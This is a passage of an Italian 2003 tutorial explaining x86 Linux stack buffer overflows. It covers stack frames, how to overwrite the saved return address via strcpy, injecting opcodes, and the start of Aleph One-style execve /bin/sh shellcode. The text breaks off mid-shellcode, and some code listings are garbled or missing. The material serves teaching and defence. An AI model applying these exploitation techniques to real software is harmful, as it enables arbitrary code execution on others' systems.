# Capire e sfruttare gli stack buffer overflow

Giovanni Laieta - giovanni.laieta@milug.org
14 ottobre 2003

Copyright (c) 2003 Giovanni Laieta.

è garantito il permesso di copiare, distribuire e/o modificare questo documento seguendo i termini della Licenza per Documentazione Libera GNU, Versione 1.1 o ogni versione successiva pubblicata dalla Free Software Foundation; senza Sezioni Non Modificabili, nessun Testo Copertina, e nessun Testo di Retro Copertina. Una copia della licenza è acclusa nella sezione intitolata "Licenza per Documentazione Libera GNU".

2 Indice

# Indice

1	Introduzione	3
2	Organizzazione della memoria	3
3	Allocare lo Stack 3.1 Variabili locali	4 4 5 5
4	Fondamenti di assembly 4.1 Chiamata a procedura 4.2 Epilogo di una procedura 4.3 Passaggio di parametri 4.4 Systemcall.	8 8 8 9 10
5	Buffer Overflow	11
6	Playing with the saved return pointer 6.1 Cambiare il punto di ritorno	14 14 17
7	Shellcode7.1Shellcode secondo Aleph One7.2Shellcode moderni	20 20 26
8	Exploit stack buffer overflow  8.1 Stack-based overflow approch  8.2 Exact Offset approch	27 28 34
9	Bibliografia	35
10	Ringraziamenti	35
11	Licenza per Documentazione Libera GNU	35

## 1 Introduzione

Scopo di questo articolo è spiegare cos'è un buffer overflow e come possa essere sfruttato da un possibile attacker per eseguire codice arbitrario.

Molti concetti assembly sono stati semplificati per permettere anche a lettori non esperti la comprensione dell'articolo. Nonostante ciò si consiglia di avere delle basi di programmazione in linguaggio C e di avere una minima conoscenza della architettura di un calcolatore.

Spesso durante la trattazione dell'articolo sarà usato il debugger gdb quindi è consigliabile avere esperienza nel suo utilizzo.

Gli esempi riportati in questo articolo sono stati pensati per architetture x86 con sistema operativo GNU/Linux, tuttavia le tecniche illustrate possono essere adattate anche ad altre architetture e differenti sistemi operativi.

I programmi di esempio riportati all'interno di questo documento sono stati testati con il compilatore gcc versione 2.95.4, altre versioni di tale compilatore traducono lo stesso sorgente C in differenti istruzioni assembly: i programmi di esempio che interagiscono direttamente con il codice macchina potrebbero non avere lo stesso risultato se compilati con altre versioni di gcc.

## 2 Organizzazione della memoria

Vediamo in breve come un binario elf viene allocato in memoria. Semplificando possiamo affermare che la memoria di un processo viene divisa in tre regioni:

- la regione testo (TEXT)
- l'area dati (DATA)
- la stack region (STACK)




Figura 1: Semplificazione memory layout

La text region è la parte che include le istruzioni del programma. Essa è marcata come read only ed ogni tentativo di scrittura su di essa provoca una segmentation fault.

Il Data Segment è quel blocco di memoria che viene allocato a compile-time dove i dati inizializzati e non vengono riposti. La parte dove vengono allocati i dati non inizializzati viene chiamata BSS. Esempi di ciò che viene riposto in questo segmento di memoria possono essere i dati di tipo static.

4 3 Allocare lo Stack

La regione Stack viene usata per allocare le variabili locali ad una routine, per ricevere o passare parametri ad altre procedure ed inoltre per salvate alcune informazioni molto importanti che analizzeremo più avanti. Lo stack cresce verso indirizzi di memoria numericamente minori.

Lo heap è quella parte della memoria che viene allocata dinamicamente da un'applicazione, esso cresce verso indirizzi di memoria numericamente maggiori. Esempi di ciò che viene riposto in quest'area di memoria possono essere le variabili allocate tramite la funzione di libreria malloc  $(man\ malloc(3))$ . La Figura 1 mostra una schematizzazione di quanto detto sin ora.

#### 3 Allocare lo Stack

Caratteristica dei linguaggi ad alto livello è la capacità di poter definire procedure o funzioni. Le procedure possono ricevere e restituire parametri al chiamante e definire variabili locali. Quando una routine ha termine si deve ripristinare il corretto flusso del programma ritornando all'istruzione immediatamente successiva alla chiamata a funzione. Per compiere queste operazioni abbiamo bisogno dello stack. Lo stack è un insieme di blocchi contigui di memoria. Esso è una struttura di tipo LIFO (Last In First Out) e nelle architetture x86 esso cresce verso il basso quindi verso indirizzi di memoria numericamente minori. Possiamo pensare ad una LIFO come ad una pila di piatti: essi possono essere accatastati in cima alla pila e soltanto dalla cima possono essere tolti quindi l'ultimo piatto che entra nella pila è il primo che viene sottratto.

#### 3.1 Variabili locali

Vediamo con dei semplici esempi come vengono allocate le variabili locali sullo stack. Esempio 1:

```
int main(void)
{
  int a;
  int b;
  int c;
}
```

In questo semplice programma sono definite tre variabili locali alla procedura main. Esse sono allocate sullo stack come mostrato in Figura 2 dove ogni "casella" rappresenza 1 word ovvero 32 bit che è l'occupazione di un intero (tipo int). Notiamo che non è casuale l'ordine in cui vengono allocate le variabili sullo stack ma esso è dipendente dall'ordine in cui sono dichiarate all'interno della routine.




Figura 2: Stack Esempio 1

3 Allocare lo Stack 5

```
int main(void)
{
  int a;
  char buffer[10];
  int b;
}
```

Lo stack del main di questo esempio è illustrato in Figura 3. Ragioniamo sulle dimensioni delle variabili




Figura 3: Stack Esempio 2

allocate: a e b essendo interi occupano 1 word ciascuno. La memoria può essere allocata solo in multipli di word quindi l'array di char che abbiamo dichiarato occupa 12 byte anzichè 10 come indicato nella dichiarazione della variabile buffer.

#### 3.2 Stack Pointer e Frame Pointer

Nelle architetture x86 c'è un registro dedicato che contiene l'indirizzo dell'ultima locazione di memoria occupata sullo stack, esso è il registro ESP che prende il nome di stack pointer. Teoricamente si potrebbe specificare la locazione di memoria di ciascuna variabile con spiazzamenti relativi allo stack pointer, questo è molto scomodo perchè lo stack viene continuamente allocato e deallocato quindi gli indirizzamenti relativi allo stack pointer cambierebbero in continuazione. Per ovviare a questo problema viene usato un altro registro per tenere traccia della prima locazione di memoria del record di attivazione di una procedura, esso è il registro EBP che prende il nome di frame pointer o base pointer. Specificare gli indirizzi delle variabili locali ad una procedura rispetto al frame pointer risulta conveniente poichè il suo valore rimane invariato nell'arco della vita di una procedura.

La Figura 4 mostra la posizione puntata dai registri EBP e ESP nel record di attivazione di una generica procedura. Si noti che l'indirizzo contenuto all'interno del registro ESP è minore rispetto a quello in EBP.

#### 3.3 Prologo di una procedura

Prima di addentrarci in esempi più complessi ripassiamo le istruzioni fondamentali che agiscono sullo stack. Esse sono due:

- PUSH: aggiunge un elemento in cima allo stack.
- POP: rimuove un elemento dalla cima dello stack.

6 3 Allocare lo Stack




Figura 4: Stack pointer e frame pointer

Dopo una push il valore dello stack pointer risulterà numericamente minore rispetto alla locazione dove puntava in precedenza. Al contrario quando si esegue un'istruzione pop il valore dello stack pointer verrà incrementato.

Ora riferiamoci ad una generica funzione ed analizziamo passo a passo con l'aiuto di gdb cosa avviene in linguaggio assembly subito dopo la sua chiamata:

#### (gdb) disassemble funzione

Dump of assembler code for function funzione:

Le prime tre istruzioni, definite prologo della procedura, sono:

1 push %ebp
2 mov %esp,%ebp
3 sub \$0x18,%esp

Viene salvato sullo stack il valore del registro EBP (istruzione 1) e viene messo il valore di ESP in EBP (istruzione 2). Successivamente viene sottratto 24 allo stack pointer per allocare lo spazio necessario per le variabili locali (istruzione 3).

Analizziamo cosa avviene in dettaglio: prima della chiamata alla procedura EBP ed ESP puntano rispettivamente alla base ed all'ultima locazione di memoria occupata dalla procedura chiamante, come mostrato in Figura 5. Quando la procedura chiamata effettua la push del registro EBP sullo stack, lo stack pointer punterà alla locazione di memoria dove è stato salvato il base pointer della procedura chiamante. Quest'ultima locazione di memoria d'ora in avanti sarà chiamata saved frame pointer(SFP). Possiamo osservare ciò in Figura 6.

A questo punto la procedura chiamata copia lo stack pointer nel suo frame pointer, in questo modo il registo EBP punta alla prima locazione di memoria del suo record di attivazione. Successivamente alloca memoria per le variabili locali sottraendo lo spazio che gli necessita al valore dello stack pointer portandosi in una situazione come quella mostrata in Figura 7.

3 Allocare lo Stack 7




Figura 5: Stack prima del prologo




Figura 6: Stack dopo push EBP




Figura 7: Stack dopo il prologo

## 4 Fondamenti di assembly

#### 4.1 Chiamata a procedura

Ricordiamo che esiste un registro che punta all'area di memoria dove si trova l'istruzione successiva rispetto a quella in esecuzione. Questo registro, che prende il nome di istruction pointer, è il registro EIP. In assembly una chiamata a funzione si traduce con l'istruzione call, essa ha due compiti fondamentali:

- alterare il normale flusso del programma facendo eseguire come istruzione successiva la prima istruzione della procedura chiamata.
- salvare sullo stack l'indirizzo dell'istruzione successiva ad essa nel chiamante

Quando la procedura chiamata avrà termine si dovrà tornare ad eseguire l'istruzione successiva alla call nel chiamante, per questo motivo viene salvato sullo stack il suo indirizzo, chiameremo questa cella di memoria saved return pointer (SRET).

Osserviamo come si presenta lo stack dopo l'esecuzione del prologo di una generica funzione f in Figura 8. Esso conterrà le variabili locali al chiamante, il saved return pointer, il saved frame pointer e successivamente le variabili locali alla funzione f.

#### 4.2 Epilogo di una procedura

Le ultime due istruzioni di una procedura, definite epilogo, sono:

Vediamo un esempio in pseduo assembly per chiarire questo passo cruciale:

leave ret

L'istruzione leave ha il compito di ripristinare i registri EBP ed ESP in modo che essi tornino a puntare rispettivamente la prima e l'ultima locazione di memoria occupate sullo stack dalla procedura chiamante. L'istruzione ret ha il compito di far tornare la CPU ad eseguire le istruzioni successive alla call nel chiamante. Essa "copierà" il contenuto di SRET all'interno di EIP, così facendo la CPU eseguirà l'istruzione puntata da SRET che è quella successiva alla call all'interno della procedura chiamante.

pippo: 0x0001 add \$5,%ecx




Figura 8: Stack dopo prologo di f

```
0x0002
              subl $5,%ecx
0x0003
              leave
0x0004
              ret
         main:
               add $5, %eax
0x0005
0x0006
               call pippo
0x0007
               add $4, %eax
0x0008
               leave
0x0009
               ret
```

Sulla sinistra è stato messo un ipotetico indirizzo di memoria dove si trova l'istruzione supponendo che tutte le istruzioni occupino la stessa dimensione.

Quando all'interno del main viene chiamata la funzione pippo l'istruzione call salva sullo stack, in SRET, l'indirizzo 0x0007. Ora si passa ad eseguire la funzione pippo che eseguirà tutte le sue istruzioni sino a ret. Ret copierà il contenuto di SRET in EIP, così facendo la CPU tornerà nel chiamante di pippo ad eseguire l'istruzione 0x0007. In questo modo abbiamo ripristinato il flusso logico del programma.

#### 4.3 Passaggio di parametri

Il passaggio di parametri dal chiamante al chiamato avviene tramite lo stack. I valori passati vengono inseriti tramite una push in ordine inverso rispetto alla loro dichiarazione nel prototipo di funzione. Chiariremo meglio questo concetto tramite un esempio:

```
void f(int uno,int due,int tre)
{
//do nothing
}
int main(void)
{
  int a,b,c;
  f(a,b,c);
}
```

Disassembliamo il main per vedere ciò che accade:

```
(gdb) disassemble main

Dump of assembler code for function main:

0x80483bc <main>: push %ebp
```

```
0x80483bd <main+1>:
                            %esp,%ebp
                      mov
0x80483bf <main+3>:
                      sub
                            $0x18, %esp
                            $0xfffffffc, %esp
0x80483c2 <main+6>:
                      add
0x80483c5 <main+9>:
                            mov
0x80483c8 <main+12>:
                            %eax
                      push
                            0x80483c9 < main+13>:
                     mov
0x80483cc <main+16>:
                      push
                            %eax
                            Oxfffffffc(%ebp),%eax
0x80483cd <main+17>:
                      mov
0x80483d0 <main+20>:
                      push
                            %eax
 _____
0x80483d1 < main+21>:
                            0x80483b4 <f>
                      call
0x80483d6 <main+26>:
                      add
                            $0x10, %esp
0x80483d9 <main+29>:
                      leave
0x80483da <main+30>:
                      ret
End of assembler dump.
```

Come si evince dalle istruzioni precedenti alla call la procedura main alloca sullo stack da indirizzi di memoria maggiori a indirizzi minori: c, b ed a. La situazione dello stack dopo il prologo della funzione f sarà come quello illustrato in Figura 9.

Il parametro di ritorno di una funzione invece viene semplicemente messo all'interno del registro EAX.




Figura 9: Stack con passaggio di parametri

#### 4.4 Systemcall

Analizziamo le systemcall con meno di 6 parametri.

Per chiamare in linguaggio assembly una systemcall dobbiamo conoscere l'identificativo univoco ad essa associato. Esso può essere reperito nei sorgenti del kernel nel file . . . /include/asm/unistd.h.

Il numero corrispondente alla systemcall deve essere riposto nel registro EAX ed i suoi parametri in ordine rispetto al suo prototipo nei registri EBX,ECX,EDX,ESI,EDI. Quando abbiamo riempito tutti i registri necessari possiamo far eseguire la systemcall al kernel chiamando l'interrupt software 0x80 tramite l'istruzione int.

Il parametro ritornato dalla syscall verrà salvato nel registro EAX. Vediamo un esempio di chiamata a

5 Buffer Overflow 11

Questo programma assembly è l'equivalente del seguente programma scritto il linguaggio C:

```
int main(void)
{
write(1,"ciao\n",5);
exit();
}
```

Come dal prototipo di funzione (man write(2)): ssize\_t write(int fd, const void \*buf, size\_t count)

poniamo il file descriptor, nel nostro caso 1 (stdout), in EBX. L'indirizzo di stringa è stato riposto in ECX mentre la sua dimensione nel registro EDX. Nel registro EAX è stato messo il valore corrispondente alla systemcall write, che è 4. Ora siamo pronti per inviare l'interrupt 0x80 e passare il testimone al kernel che eseguirà la systemcall che stamperà su standard output la stringa "ciao".

Le ultime due istruzioni sono una chiamata alla systemcall exit. Abbiamo riposto "1" all'interno del registro EAX, identificativo di exit, e poi abbiamo inviato l'interrupt software. Come si può notare non abbiamo passato alcun parametro alla chiamata a primitiva.

#### 5 Buffer Overflow

Ora che abbiamo delle minime basi di assembly possiamo passare alla parte più interessante della trattazione.

Prima di spiegare cosa sia un buffer overflow vediamo cos'è un buffer. Un buffer è un insieme di blocchi di memoria contigui che contengono dati dello stesso tipo. Un buffer può essere, ad esempio, un array di caratteri o di qualsiasi altro tipo.

Il termine overflow può essere tradotto come far traboccare, andare oltre il limite. Il termine buffer overflow quindi significa semplicemente riempire un buffer oltre il "quantitativo" di memoria che gli è stata assegnata.

Vediamo ora cosa significa a livello programmativo con un esempio in linguaggio C: Esempio  $5^1$ :

```
int main(void)
{
  int a[5],i;
  for(i=0;i<7;i++) a[i]=0;
}</pre>
```

La Figura 10 mostra come è allocato lo stack del programma in esempio. Questo programma commette un evidente errore programmativo: il ciclo for riempie il buffer "a" oltre lo spazio che gli è stato dedicato

 $<sup>^{1}</sup>$ Questo stesso codice se compilato con versioni di gcc maggiori o uguali alla 3.0.0 non provoca buffer overflow, esso è stato illustrato come esempio puramente teorico.

12 5 Buffer Overflow




Figura 10: Stack Esempio 5

all'interno del record di attivazione della funzione main. Il ciclo for infatti itera dal valore 0 al valore 6 scrivendo nelle celle di memoria dalla a[0] fino ad a[6]. Le locazioni di memoria a[5] ed a[6] non esistono quindi si andrà a sovrascrivere le locazioni di memoria non adibite ad "a" sullo stack.

Ora passiamo ad un esempio più realistico di errore programmativo che produce un buffer overflow: Esempio 6:

```
void f(char *stringa)
{
  char small_buffer[16];
  strcpy(small_buffer,stringa);
}
int main(void)
{
  char large_buffer[64];
  int i;
  for(i=0;i<64;i++) large_buffer[i]='A';
  f(large_buffer);
}</pre>
```

La funzione di libreria strcpy  $(man\ strcpy(3))$  copia il contenuto di stringa in small\_buffer fino al raggiungimento del carattere null. La variabile stringa è un puntatore a large\_buffer che ha dimensione 64 byte mentre small\_buffer ha dimensione soltanto di 16 byte. Vediamo cosa avviene dopo la chiamata a strcpy in Figura 11.

Se eseguiamo il programma precedente esso termina con una segmentation fault. Con l'aiuto di gdb cerchiamo di capire il perchè:

5 Buffer Overflow 13




Figura 11: Stack Esempio 6 dopo strcpy

```
(gdb) disassemble f
Dump of assembler code for function f:
0x80483f0 <f>:
                         push
                                %ebp
0x80483f1 < f+1>:
                         mov
                                %esp,%ebp
0x80483f3 < f+3>:
                         sub
                                $0x18, %esp
                                $0xfffffff8, %esp
0x80483f6 <f+6>:
                         add
0x80483f9 <f+9>:
                                0x8(%ebp), %eax
                         mov
0x80483fc <f+12>:
                         push
                                %eax
0x80483fd <f+13>:
                         lea
                                0xfffffff((%ebp), %eax
0x8048400 <f+16>:
                         push
                                %eax
0x8048401 <f+17>:
                                0x8048300 <strcpy>
                         call
                                $0x10, %esp
0x8048406 <f+22>:
                         add
0x8048409 <f+25>:
                         leave
0x804840a <f+26>:
                         ret
End of assembler dump.
(gdb) break *0x804840a
Breakpoint 1 at 0x804840a: file uno.c, line 5.
(gdb) run
[output]
(gdb) stepi
0x41414141 in ?? ()
Cannot access memory at address 0x41414141
(gdb) p $eip
$1 = (void *) 0x41414141
(gdb) stepi
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

Abbiamo fissato un breakpoint all'istruzione ret. Mandiamo in running il programma, eseguiamo l'istruzione ret con il primo "stepi". Come precedentemente spiegato ret copia il contenuto di SRET nel registro EIP

che sarà l'indirizzo della prossima istruzione da eseguire.

Per verificare quanto detto stampiamo il contenuto del istruction pointer, esso contiene il valore 0x41414141, questo valore non è casuale ma è la traduzione della stringa "AAAA" nel suo codice ascii, infatti "A" equivale all'intero 41. Il valore "AAAA" si trova all'interno di SRET perchè quando abbiamo eseguito strepy siamo andati a scrivere in locazioni di memoria oltre il limite di quelle allocate per la variabile small\_buffer, ovvero abbiamo provocato un buffer overflow.

Gli esempi visti sin ora sono stack buffer overflow che sovrascrivono anche il contenuto di SRET ed SFP. Sia chiaro che i buffer overflow non avvengono soltanto sullo stack e non devono modificare necessariamente SFP e SRET per essere definiti buffer overflow.

Vediamo ora un esempio sullo heap:

```
Esempio 7:
```

```
#define BUFSIZE 16
#define OVERSIZE 30
int main(void)
 char *buffer1 =(char *) malloc(BUFSIZE);
 char *buffer2 =(char *) malloc(BUFSIZE);
 memset( buffer1, 'A', BUFSIZE-1 );
 memset( buffer2, 'B', BUFSIZE-1 );
 printf("Prima del buffer overflow:\n");
 printf("buffer1: %s\n",buffer1);
 printf("buffer2: %s\n",buffer2);
 memset( buffer1, 'C', BUFSIZE + OVERSIZE );
 buffer1 [BUFSIZE-1]='\0';
 buffer2 [BUFSIZE-1]='\0';
 printf("Dopo buffer overflow:\n");
 printf("buffer1: %s\n",buffer1);
printf("buffer2: %s\n",buffer2);
```

Le due variabili buffer1 e buffer2 sono allocate mediante una malloc quindi verranno riposte nello heap. Ricordando quanto detto in precedenza lo heap viene allocato da locazioni di memoria numericamente maggiori a minori contrariamente allo stack: la variabile buffer2 utilizzerà indirizzamenti di memoria maggiori rispetto a buffer1.

Il programma in Esempio 7 non fa altro che riempire, utilizzando la funzione memset,  $(man\ memset(3))$  il buffer1 eccedendo di 30 byte rispetto alla dimensione allocata tramite malloc  $(man\ malloc(3))$ . Se eseguiamo il programma noteremo che buffer2, dopo il buffer overflow, contiene tutte lettere 'C' seppur esso sia stato riempito con tutte 'B'.

## 6 Playing with the saved return pointer

Ora sappiamo cos'è un buffer overflow e come viene allocato lo stack. In questo paragrafo giocheremo con il contenuto di SRET.

#### 6.1 Cambiare il punto di ritorno

Vogliamo modificare il contenuto del saved return address affinchè venga saltata un'istruzione all'interno del chiamante.

Abbiamo il main del programma:

```
int main(void)
{
  int a=5;
  f();
  a=a+4;
  printf("a: %d\n",a);
}
```

Ora scriviamo la funzione f affinchè essa modifiche il valore di SRET e faccia saltare l'istruzione a=a+4. Disassembliamo main:

```
(gdb) disassemble main
```

```
Dump of assembler code for function main:
```

0x80483fd <main+13>: call 0x80483e4 <f>

0x804840c <main+28>: push %eax
0x804840d <main+29>: push \$0x8048470

0x8048412 <main+34>: call 0x8048300 <printf>

0x8048417 <main+39>: add \$0x10, %esp

0x804841a <main+42>: leave
0x804841b <main+43>: ret

Cruciali sono le seguenti istruzioni:

```
0x80483fd <main+13>: call 0x80483e4 <f>
```

0x8048402 <main+18>: addl \$0x4,0xfffffffc(%ebp)
0x8048406 <main+22>: add \$0xffffffff8,%esp

In SRET dopo la call verrà riposto il valore 0x8048402. Noi vogliamo cambiare il "punto di ritorno" facendo saltare l'istruzione

```
addl $0x4,0xfffffffc(%ebp)
```

e passare direttamente all'istruzione 0x8048406, in questo modo evitiamo che la variabile "a" venga addizionata.

Calcoliamo di quanto deve essere incrementato il contenuto di SRET $^2$ : 0x8048406-0x8048402=4.

Ora abbiamo il problema di come arrivare alla locazione di memoria che contiene SRET.

Dichiariamo nella funzione f una variabile locale "i" di tipo intero, ragioniamo su come verrà allocato lo stack: esso conterrà le variabili locali al main successivamente SRET, SFP ed in fine le variabili locali ad f come mostrato in Figura 12. Come si nota dall'illustrazione, conoscendo l'indirizzo di "i" possiamo sapere dove verrà salvato SRET sullo stack. SRET si troverà infatti alla locazione di memoria della variabile "i" più 8 byte. In linguaggio C possiamo accedere a tale locazione di memoria nel seguente modo: (&i)+8

tuttavia questo non funzionerebbe perchè lo spiazzamento 8 verrà contato come: 8\*(sizeof (int))

quindi addizionato di 32 byte. Cio' significa che dovremmo accedervi nel seguente modo: (&i)+2

<sup>&</sup>lt;sup>2</sup>Lo spiazzamento è stato calcolato disassemblando il binario ottenuto con la versione 2.95.4 del compilatore gcc. Se si utilizzano diverse versioni di tale compilatore si deve ricalcolare lo spiazzamento come illustrato precedentemente.




Figura 12: Locazione di SRET relativa ad "i"

Ora che sappiamo di quanto incrementare il contenuto di SRET e sappiamo come reperire il suo indirizzo in memoria, scriviamo la funzione f:

Siamo riusciti nel nostro intento e modificando il contenuto di SRET abbiamo saltato l'istruzione successiva alla call all'interno del chiamante della funzione f.

Ora poiniamo una regola: non possiamo modificare direttamente il contenuto di SRET ma dobbiamo modificarlo sovrascrivendo il suo contenuto tramite un buffer overflow. La soluzione sarà:

```
PSFP=(\&i)+1;
 /* PSFP punta alla cella che contiene SFP
                                                   */
 aux=*PSFP;
 /* aux contiene il valore di SFP
 addr_ptr=(int *)long_buffer;
 for(i=0;i<32;i=i+4) *(addr_ptr++)=*PSRET+4;</pre>
 long_buffer[31]='\0';
 /* riempiamo long_buffer con l'indirizzo puntato da PSRET
    addizionato di 4 e mettiamo il carattere di fine
    stringa
 strcpy(small_buffer,long_buffer);
 /* provochiamo il buffer overflow copiando long_buffer in
    small_buffer
                                                   */
 *PSFP=aux;
 /* ripristiniamo il contenuto di SFP con quello salvato
    in precedenza
}
```

La variabile long\_buffer contiene il valore 0x8048406 ripetuto 7 volte ed è terminata con il carattere di fine linea, quando la funzione strcpy copia il suo contenuto in small\_buffer essa scriverà nelle locazioni di memoria che precedono small\_buffer. Così facendo si sovrascrive il contenuto della variabile "i" ed anche il contenuto delle celle SFP e SRET con il valore 0x8048406. Il valore del SFP è stato ripristinato per permettere all'istruzione leave di reimpostare correttamente il registro ESP al termine della procedura f. Eseguiamo il nostro programma ed otteniamo:

```
lain@Boban [~/Programming/c/esempi] ./a.out
a: 5
```

Anche questa volta siamo riusciti a far saltare l'istruzione indesiderata.

#### 6.2 Injettare codice

Vogliamo inserire nuove istruzioni all'interno del nostro programma in modo che esse siano eseguite al posto delle istruzioni successive alla call all'interno del chiamante. Modificheremo SRET affinchè il programma salti ad eseguire il nostro blocco di istruzioni "spodenstando" il chiamante della funzione f. Abbiamo diversi interrogativi:

- dove inserire il codice che vogliamo iniettare
- come determinarene l'indirizzo della prima istruzione
- in che formato le istruzioni devono essere inserite

Non possiamo inserire le istruzioni all'interno del text segment perchè esso è write only, nessuno vieta però che un blocco di istruzioni possa essere riposto all'interno dello stack o del data segment. Dichiareremo all'interno della procedura f un array di char dove metteremo le istruzioni da iniettare.

Se inseriamo il codice all'interno di una stringa l'indirizzo di memoria che ne contiene la prima istruzione sarà semplicemente l'indirizzo dell'array di char.

Le istruzioni ovviamente devono essere in formato interpretabile dalla CPU, useremo gcc e gdb per convertirle in opcode e successivamente in esadecimale affinchè esse possano essere riposte all'interno di un array di caratteri.

Il codice che vogliamo iniettare è il seguente:

```
nop
leave
ret
Scriviamole all'interno di un semplice programma assembly:
.globl main
                  main,@function
         .type
main:
        push %ebp
        movl %esp, %ebp
        nop
        leave
        ret
Compiliamolo e lanciamo gdb disassemblandolo:
lain@Boban [~/Programming/c/esempi] gcc -g -ggdb pippo.s
lain@Boban [~/Programming/c/esempi] gdb a.out
(gdb) disassemble main
Dump of assembler code for function main:
0x80483b4 <main>:
                         push
                                 %ebp
                                 %esp,%ebp
0x80483b5 < main+1>:
                         mov
0x80483b7 <main+3>:
                         nop
0x80483b8 <main+4>:
                         leave
0x80483b9 <main+5>:
                         ret
0x80483ba <main+6>:
                         nop
Le istruzioni che vogliamo convertire sono quelle che vanno dalla 0x80483b7 fino a 0x80483ba esclusa.
Sempre usando gdb calcoliamo la loro dimensione:
(gdb) p 0x80483ba - 0x80483b7
$2 = 3
La dimensione dei loro opcode è 3 byte.
Convertiamo gli opcode di queste istruzioni in formato esadecimale:
(gdb) x/3bx 0x80483b7
0x80483b7 <main+3>:
                          0x90
                                  0xc9
                                           0xc3
Questo sarà il contenuto del nostro array di char:
char stringa[]="\x90\xc9\xc3";
Ora scriviamo il programma:
char stringa[]="\x90\xc9\xc3";
void f(void)
{
 int i,*PSRET;
 /* dichiarazione delle variabili locali ad f
 PSRET=(\&i)+2;
 /* ora PSRET punta a SRET
 *PSRET=(int )stringa;
 /* in SRET mettiamo l'indirizzo di stringa
}
```

```
int main(void)
{
  int a=5;
  f();
  a=a+4;
  printf("a: %d\n",a);
}

Eseguiamo il programma:

lain@Boban [~/Programming/c/esempi] ./a.out
lain@Boban [~/Programming/c/esempi]
```

Come si può notare dopo la chiamata a funzione f non si è più ritornati ad eseguire il contenuto di main infatti non è stato stampato nulla su stdout. Quando la funzione f ha eseguito ret si è passati ad eseguire il contenuto di stringa.

Osserviamo cosa succede all'interno del programma di esempio dopo ret:

```
(gdb) disassemble f
Dump of assembler code for function f:
                        push
0x80483e4 <f>:
                               %esp,%ebp
0x80483e5 < f+1>:
                        mov
0x80483e7 < f+3>:
                               $0x18, %esp
                        sub
                               0xfffffffc(%ebp),%eax
0x80483ea <f+6>:
                        lea
0x80483ed < f+9>:
                               0x8(%eax),%edx
                        lea
                               %edx,0xfffffff8(%ebp)
0x80483f0 <f+12>:
                        mov
                               0x80483f3 <f+15>:
                        mov
0x80483f6 <f+18>:
                        movl
                               $0x8049498, (%eax)
0x80483fc < f+24>:
                        leave
0x80483fd < f+25>:
                        ret
End of assembler dump.
(gdb) break *0x80483fd
Breakpoint 1 at 0x80483fd: file pippo.c, line 7.
(gdb) run
Starting program: /home/lain/Programming/c/esempi/a.out
Breakpoint 1, 0x080483fd in f () at pippo.c:7
(gdb) stepi
0x08049498 in stringa ()
(gdb) p $eip
$1 = (void *) 0x8049498
(gdb) printf "0x%x\n", stringa
0x8049498
(gdb) x/i 0x8049498
0x8049498 <stringa>:
                        nop
(gdb) x/i 0x8049499
0x8049499 <stringa+1>:
(gdb) x/i 0x804949a
0x804949a <stringa+2>: ret
```

Abbiamo fissato un breakpoint all'istruzione ret. Facciamo girare il programma e con stepi eseguiamo l'istruzione ret. Stampando l'istruction pointer si nota che l'istruzione successiva si trova nella locazione di memoria 0x8049498 che è proprio l'indirizzo del primo valore di stringa. Se stampiamo i primi 3 byte contenuti in "stringa" in formato di istruzioni notiamo che esse sono ciò che volevamo iniettare.

7 Shellcode

## 7 Shellcode

Abbiamo imparato come cambiare SRET a nostro piacimento e come iniettare codice. Purtroppo le istruzioni che abbiamo aggiunto precedentemente non fanno praticamente nulla. In questo capitolo vedremo come scrivere in assembly qualcosa di più tangibile come ad esempio codice che lancia una shell.

#### 7.1 Shellcode secondo Aleph One

Come ottenere una shell in assembly? La risposta è semplice: usando la systemcall execve ( $man\ execve(2)$ ). La systemcall execve ha il seguente prototipo:

int execve(const char \*filename, char \*const argv [], char \*const envp[]);

Come si può leggere nel manuale di execve essa esegue il programma puntato da filename che deve essere o un binario o uno script di shell. Argv e Envp sono array di stringhe (array di array di char) e devono essere terminati da una NULL long word. L'identificativo univoco della sytemcall execve è 11. Quindi per poter lanciare una shell in assembly dobbiamo:

- avere una stringa contenente /bin/sh terminata da un carattere NULL
- avere l'indirizzo di stringa in memoria seguito da una NULL long word
- avere nel registro EAX il valore 11
- avere nel registro EBX l'indirizzo della stringa
- avere nel registro ECX l'indirizzo dell'indirizzo della stringa
- avere nel registro EDX l'indirizzo della NULL long word




Figura 13: Contenuto dei registri per execve

La Figura 13 mostra come potremmo allocare lo stack per la chiamata ad execve e dove i registri EBX, ECX ed EDX puntano.

In assembly potremmo chiamare la systemcall execve nel seguente modo:

.section .rodata
stringa:

7 Shellcode 21

```
.string "/bin/sh\0"
.text
        .align 4
.globl main
                 main, @function
        .type
main:
        pushl %ebp
        movl %esp, %ebp
        subl $12, %esp
        // Prologo della funzione
        movl $0,-4(\%ebp)
        // NULL long word in %ebp-4
        movl $stringa,-8(%ebp)
        // indirizzo di stringa in %ebp-8
        movl $stringa, %ebx
        // metto l'indirizzo di stringa in EBX
        leal -8(%ebp), %ecx
        // metto l'indirizzo di %ebp-8 in ECX
        leal -4(%ebp), %edx
        // metto l'indirizzo di %ebp-4 in EDX
        movl $11, %eax
        // metto 11 in EAX
        int $0x80
        // chiamo l'interrupt software
        leave
        ret
        // epilogo della funzione
Se lo compiliamo e lo eseguiamo otteniamo:
lain@Boban [~/Programming/c/esempi] gcc -Wall -g -ggdb shell.s
lain@Boban [~/Programming/c/esempi] ./a.out
```

Se volessimo iniettare questo codice, come visto precedentemente, avremmo un grosso problema: non possiamo tradurre in codice macchina la parte di dichiarazione della variabile stringa. Dobbiamo trovare un metodo alternativo per avere una variabile che contiene "/bin/sh" e dobbiamo capire come reperire a runtime l'indirizzo a cui verrà allocata. Fortunatamente l'istruzione call ci può aiutare, vediamo come: Se scriviamo:

```
call pippo
.string "/bin/sh"
```

sh-2.05b\$

l'istruzione call salverà sullo stack SRET, esso sarà l'indirizzo di ciò che succede call all'interno del chiamante della funzione pippo: tale valore è proprio l'indirizzo di memoria che contiene la variabile stringa "/bin/sh". Recupereremo il valore di SRET eseguendo una pop e ponendo il valore ottenuto all'interno del registro ESI che useremo come general purpoes.

Purtroppo anche .string "/bin/sh" verrà tradotta in codice macchina, che noi non vogliamo eseguire quindi dobbiamo riporre tale dichiarazione come ultima riga del nostro shellcode. Potremmo risolvere questo problema mettendo all'inizio del progamma una jump che salta alla call che chiama la funzione contenente le istruzioni da eseguire. Traduciamo in assembly quanto detto:

```
jmp alla_call
pippo:
```

22 7 Shellcode

```
pop %esi
    // ora abbiamo in ESI l'indirizzo di /bin/sh
    ...
    ...
alla_call:
    call pippo
    .string "/bin/sh"
```

